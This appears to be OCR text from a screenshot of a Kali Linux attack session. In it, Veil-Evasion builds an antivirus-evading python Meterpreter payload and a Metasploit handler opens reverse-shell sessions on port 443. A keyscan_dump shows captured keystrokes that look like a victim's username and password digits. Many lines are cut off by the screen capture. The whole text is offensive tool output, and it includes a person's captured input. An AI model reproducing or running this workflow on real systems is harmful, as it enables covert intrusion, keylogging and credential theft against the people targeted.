 Applications
Workstation
Home
IOU-Server
Penetrator-KL-2
root
PC-7
Click to view your appointments and tasks
root@kali: ~
File Edit View Search Terminal Help
Veil-Evasion | [Version]: 2.20
[Web]: https://www.veil-framework.
[*] Executable written to: /usr/sh
Language: python
Payload: python/mete
Required Options: LHOST=192.1
compile_to_
Payload File: /usr/share/
Handler File: /usr/share/
[*] Your payload files have been g
[!] And don't submit samples to an
[>] press any key to return to the
root@kali: ~
File Edit View Search Terminal Help
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
ahmed.rafat <N8> <N8> <N0> @hoa <Back> tamil.com <Tab> ahmedl <Back> <N1> <N
2> <N3>
meterpreter > shutdown
Shutting down...
meterpreter >
[*] 10.0.0.3 - Meterpreter session 2 closed. Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
msf exploit(handler) > set LHOST 192.168.137.2
LHOST => 192.168.137.2
msf exploit(handler) > exploit
[-] Handler failed to bind to 192.168.137.2:443
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.137.3
[*] Meterpreter session 3 opened (10.0.0.2:443 -> 192.168.137.3:1041) at 2015-08
-12 03:36:11 -0400
meterpreter >
KALI LINUX™
the quieter you become, the more you are able to hear"